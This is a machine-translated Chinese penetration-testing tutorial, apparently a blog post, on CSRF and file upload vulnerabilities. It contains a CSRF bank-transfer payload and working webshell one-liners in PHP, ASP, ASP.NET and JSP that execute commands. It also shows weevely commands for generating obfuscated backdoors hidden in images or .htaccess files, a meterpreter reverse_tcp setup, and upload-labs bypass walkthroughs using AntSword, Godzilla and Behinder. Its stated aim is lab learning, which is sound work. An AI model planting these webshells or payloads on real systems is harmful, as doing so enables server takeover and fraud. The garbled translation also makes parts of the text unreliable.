
CSRF payload
keyword :CSRF payload
<img src="http://superbank.com/banktransfer.php?nameid=200amount=1000", width="0" height="0">
<a href="http://superbank.com/banktransfer.php?nameid=200amount=1000">MM Online chat , Yellow chart </a>
<form action="http://superbank.com/banktransfer.php?nameid=200amount=1000" method="POST">
<input type="hidden" name="account" value="zhangsan" />
<input type="hidden" name="amount" value="1000" />
<input type="hidden" name="to" value="wangwu" />
</form>
csrf Some of the small tricks:https://saucer-man.com/information_security/404.html
Network security penetration test —[ Conventional vulnerability mining and utilization 9]—[CSRF Vulnerability and testing ]:https://blog.csdn.net/qq_45555226/article/details/122775569
CSRF Vulnerability mining
How to determine whether an interface address has CSRF Loophole ?
Website cookie Used by third parties , Then call the interface of the website . This phenomenon is unreasonable . If the request is from the front page of your website , It's a normal request . If it is not launched from your front page , It may be CSRF, But it is impossible to shield all the pages that are not from your front end ( because drainage 、SEO There will also be requests ) .
As long as the interface of a website can be successfully called by a third party , There is CSRF, But it doesn't necessarily happen CSRF attack , Because some websites are public , Or called by a third party . Just promise sensitive API request Do not be called by a third party .
How to operate specifically ?
Judgment is not CSRF It mainly depends on whether it is initiated from your front-end page sensitive API request , for example : Bank transfer request 、 Change password request, etc .( In fact, as long as you don't send it from your front-end page cookie All the requests are CSRF. for example : Reptiles , But as long as it's not sensitive information , It's not necessary to request from your front-end page , It can be considered not CSRF attack )
CSRF Automation tools
Semi automation Tools ( Need to grab bags , Then modify the request and send it )
Burp Suite pro:https://portswigger.net/burp/pro
CSRF tester ( The tools are old , recommend Burp Suite pro ) github:
CSRFTester & burpsuite And CSRF test :https://www.cnblogs.com/forforever/p/12733474.html
【CSRF Detailed explanation 】CSRF principle 、 Use process 、 classification 、 give an example 、 Tools :https://blog.csdn.net/qq_53079406/article/details/123942109
Fully automated Tools
Bolt ( ):https://github.com/s0md3v/Bolt
CSRF Defense
- 1. The distinction comes from your front page , Third party pages .header Inside refer Field
- 2. Make the front page different from the forged request , for example : add token
- ........
4、 File upload vulnerability
Principle of file upload vulnerability : File upload vulnerability refers to the user uploading a file , Embedded in file Executable code , And through this code , You can get the ability to execute server commands . Upload " Head portrait 、 resources 、 picture 、 The attachment 、 resume " etc. , As long as you upload something , File upload vulnerability
Find out 、 utilize
The general process of discovering vulnerabilities
- 1. Find the file upload location .
Click on the web page one by one , If you can see the source code , You can search for upload Keywords, etc .
Curve of national salvation : If it is Redis Turn on persistence + Unauthorized access vulnerability , adopt redis write file .MySQL Reading and writing ( sql Inject ) wait . Use relevant tools to automatically scan directories , File upload vulnerability found :( https://github.com/almandin/fuxploider )- 2. Try to bypass the check , And upload files
- 3. Get the file location
- 4. Use the ant sword to connect , Management document
You can also use tools to automate the discovery of vulnerabilities .Fuxploider ( https://github.com/almandin/fuxploider ) Is an open source penetration testing tool , The process of automatically detecting and utilizing file upload form defects . The tool can detect the types of files allowed to upload , And be able to detect which technology is most suitable for the desired Web Upload on the server Web shell Or any malicious file .
Some ways to exploit vulnerabilities :

Delete / Ban JavaScript、 modify MIME、 Equivalent extension 、 Case write 、htaccess、 Double write 、 Space 、 spot 、::$DATA、%00 truncation 、0x00 truncation 、 Picture horse 、 Conditional competition wait .
prevent The royal
- Extension ( suffix ) Black and white list
- MIME Type verification (image/gif)
- Document content header verification (GIF89a)
- Re render the contents of the file
- Rename the uploaded file , Not easy to guess
- Don't expose the location of the uploaded file
- Disable the execution permission of uploaded files
- Server configuration
webshell Introduce
github Search for : webshell
github ( In a word, Trojans 、 Malaysia 、 The pony ):https://github.com/tennc/webshell
In a word, Trojans
The code is short , There is only one line , Lots of scenes , Files can be generated separately , You can also insert it into the picture , High security, strong concealment , Variability, no killing .
<?php
header("Content-type:text/html;charset=gb2312");
@eval($_POST['payload']);
?><?php
header("Content-type:text/html;charset=gb2312")
if(isset($_GET('cmd'))){
echo($_GET['cmd']);
echo "pre";
system($_GET('cmd'));
}else{
echo " usage : ?cmd=value";
}
?>Example demonstration :

Add test_muma.php file , The content of the file is shown in the figure , Then the browser accesses "http://127.0.0.1/pikachu_master/test_muma.php" A blank page appears , This is normal return , Because there's no content , As long as it doesn't show up 404 It's normal .( php edition 5.6.9、 firefox The latest version ( chrome The latest version cannot be displayed ) )

relevant payload
payload=system("ver");
payload=system("ipconfig");
payload=system("dir c:");In the screenshot above test_muma.php It is equivalent to infiltrating the enemy's internal undercover , Execute orders through this undercover
The pony
Small volume , Function less , Only file upload function , It is used to pave the way for a horse .
Use scenarios : When a site " There is no file upload function ", But when you can put files into , You can put the " Files with file upload function " Put it in , Upload through this file In a word, Trojan files , So as to indirectly realize the file upload function .
Malaysia
Large size , Full-featured , Ability to manage databases , file management , Collect information about the site , Can even raise the right
Where to find or how to write Malaysia 、 The pony
- It can be downloaded from github Search directly on webshell ( https://github.com/search?q=webshell )
- There are also some tools that can automatically generate , For example, the following : Ice scorpion 、 Godzilla
Website control tools
adopt " In a word, Trojans 、 Malaysia 、 The pony " After controlling the website , Can pass " Website control tools " Conduct management
Web shell And Ice scorpion 、 Ant sword 、 Godzilla ( A novice must see ):https://blog.csdn.net/weixin_54161921/article/details/118579926
Web There are three common tools for Trojans ( Ant sword 、 Godzilla 、 Ice scorpion ):
- Chinese kitchen knife ( It's been a long time , You can ignore )
- weevely ( Command line ,kali Bring their own ): :https://github.com/epinna/weevely3
 weevely Generated php Trojan horse
weevely Generated php Trojan horse - Ant sword (AntSword) :https://github.com/AntSwordProject/antSword
- Godzilla (Godzilla Shell Management tools ) :https://github.com/BeichenDream/Godzilla
- Ice scorpion (Behinder 3.0) :https://github.com/rebeyond/Behinder
Examples of use :weevely
Kali Weevely Tool usage details ( php kitchen knife ):https://blog.51cto.com/u_15346415/3692421
Weevely ( Linux The kitchen knife in ):https://blog.csdn.net/qq_45521281/article/details/106587791
weevely It's a utility model python Compiling webshell Tools ( Set webshell Generate and connect in one ), It can be counted as linux The next kitchen knife replacement tool ( Be limited to php), stay linux It's still awesome when used. , Is that some modules are windows Can't use , In general, it is a very good tool
Create a new remote control file ( Generate Shell ).
usage :weevely generate <password> < file name >
Example :weevely generate 123456 shell.php// Generate confusion shell
usage :weevely generate -obfuscator cleartext1_php <password> < file name >
Example :weevely generate -obfuscator cleartext1_php 123456 shell.php

The newly generated file format can only be one of the following :
- *.php:( Generate php Backdoor document )
- *.img:( Insert the backdoor code into the picture , And modify it .htaccess, The back door needs to be opened by the server .htaccess, Because the back door depends on .htaccess Chinese envoy web The server performs php analysis )
- *.htaccess:( Insert the backdoor code into .htaccess, The back door needs to be opened by the server .htaccess. Generated .htaccess It contains php Backdoor statement , At the same time, relevant configurations are used to make web The server php analysis )
Connect a session conversation .( Connect shell )
remarks : Use the set password to connect to the back door url, After successful connection , The connection configuration information will be displayed in session The form of the file is saved locally , The next time you need to connect again, you can read it directly session File to connect
// Connect a once connected session conversation
usage :weevely session <path> [cmd]
Example :weevey http://xxxx.com/shell.php 123456
[cmd] Parameters : Is an optional parameter , If this parameter is used, the command will be executed only once during control , Do not establish long-term connections ( Direct command execution helps batch webshell Handle , Batch hanging horse or operation, etc )
Connect a remote control file
// Connect to a remote URL Remote control on , Use remote control file password password,[cmd] Optional for command
usage :weevely <URL> <password> [cmd]
Post penetration phase command . After penetrating into the other server , Thinking is equivalent to opening a shell, In addition to executing basic system commands , You can also enter help, call weevely modular .

information gathering
:system_info // Collect system information module , as follows
:system_info -info client_ip // Find your connection IPfile management
:file_touch // Modify the file time module , as follows
:file_touch -human-ts '2022-04-20 20:30:21' file nameCommand execution
:shell_php // perform PHP Command module , as follows
:shell_php system('ipconfig');
Session transfer (Kali Many tools and data in are interconnected )// At terminal 1 in , Generate meterpreter conversation
:backdoor_meterpreter -payload php/meterpreter/reverse_tcp -Ihost This machine IP -port port// At terminal 2 in , start-up MSF, And set the listening session , Until the conversation is transferred
service postgresq start // start-up postgresql database
msfdb reinit // initialization msfdb
msfdb start // start-up msfdb
msfconsole // start-up msfuse exploit multi/handler
show paylaods
set payload php/meterpreter/reverse_top
show options
set Ihost This machine IP
run
Use .php File remote control
First step : Use weevely Command generates a remote control file backdoor.php, The password used in this file is a string "hello"
Check out the contents of the file
The second step : Will be backdoor.php Files are moved to Apache2 The root directory of the server /var/www/html/
The third step : adopt weevely Command to connect our remote control file ( The file password is a string hello) You can see the successful penetration , And you can execute commands
Attach when connecting cmd Parameters , Just execute the command once and it will end , Do not establish long-term connections
Use .img Document control ( Picture horse )
Use .htaccess Document control
Example of command after control :
:system.info Get the basic information of the system
Examples of use : Chinese ant sword
Chinese ant sword (AntSword) install 、 Use the tutorial :https://blog.csdn.net/weixin_41924764/article/details/108099952
The ant sword is divided into two parts , One is the core source code , The other is the loader ,
- Source code :https://github.com/AntSwordProject/antSword/releases
- loader :https://github.com/AntSwordProject/antSword/releases
Download the source code and loader , Put the source folder in the loader folder , Then start exe, Click initialize , Select source folder , The display is set , Just restart
In a word, Trojans
PHP:
<?php @eval($_POST['chopper']);?>
ASP:
<%eval request("chopper")%>
ASP.NET:
<%@ Page Language="Jscript"%><%eval(Request.Item["z"],"unsafe");%>JSP:
<%
if(request.getParameter("cmd")!=null){
java.io.InputStream in = Runtime.getRuntime().exec(new String[]{"/bin/sh","-c",request.getParameter("cmd")}).getInputStream();
int a = -1;
byte[] b = new byte[1];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.print(new String(b));
}
out.print("</pre>");
}
%>Examples of use : Godzilla
First of all, from the github download , Download is a jar file , Open it directly
menu bar ---> management ---> Generate

Open file , You can see the generated one sentence Trojan

hold godzilla.php Put it in the website directory ( My own machine D:\Software\phpstudy_pro\WWW\pikachu_master), Now use Godzilla Connect .

After connection , Click to enter , You can see the above functions , as follows :
Examples of use : Ice scorpion
When the download is complete , Get into server In the folder , You can see that there is already webshell, You don't need to generate it yourself
- ① Server Folder : There are different types of shell Script . You don't need to generate it yourself
- ② Behinder.jar : The running procedure of ice scorpion
- ③ Behinder_v3.: Source compressed package
- ④ data.db : The configuration file
- ⑤ Update log .txt : Problems fixed by version update
Here is the server In the folder shell.php Put it in the website directory , Use Ice scorpion Connect
File upload vulnerability shooting range installation 、 practice
github Address :https://github.com/c0ny1/upload-labs
install 、 clearance
- upload-labs Customs clearance secrets and installation environment :https://blog.csdn.net/weixin_47543868/article/details/121875701
- upload-labs Installation and introduction :https://blog.csdn.net/K_ShenH/article/details/122438998
Pass-01 ( Modify the front-end code )

Upload file process , The user selects the file , Upload through the front end , Back end reception . So it can be in front end 、 Back end verification . This level is verified at the front end . So you can modify the front-end code to bypass .
Method 1: View source code , Discovery is using js Perform file verification , So you can modify the front-end code , hold js Code kill .
( The use of firefox browser ,chrome There seems to be a problem )

When selecting a file test_muma.php Upload , Found upload successful ,
test_muma.php Content
<?php
eval($_POST["payload"]);

Use Ant sword Connect

double-click , You can see the directory , Description connection successful , And test_muma.php Work well
Method 2:
Pass-02 ( bp Intercept the request and modify )
Since users can modify the front-end code , Therefore, the backend is checked . View tips :

It is found that the uploaded file type has been check , As long as it's not image/jpeg、image/png、image/gif Not through . This file type is based on the uploaded file type , Automatically marked in the request header ( Content Type、Accept ), So you can intercept the request through the proxy , And modify the value of this field in the request header , And then send
MIME usage
- client :
get The request does not require this field
post Request header , Put it in Content Type Field is used to specify the file type to upload , Facilitate server parsing , Put it in Accept Then tell the server the type of response it is allowed to receive , such as : receive calls only json Or other - Server side : Put it in the response header ,Content Type Tell the client the corresponding data type , Facilitate client-side parsing
Use here BurpSuite Conduct proxy interception . start-up bp,
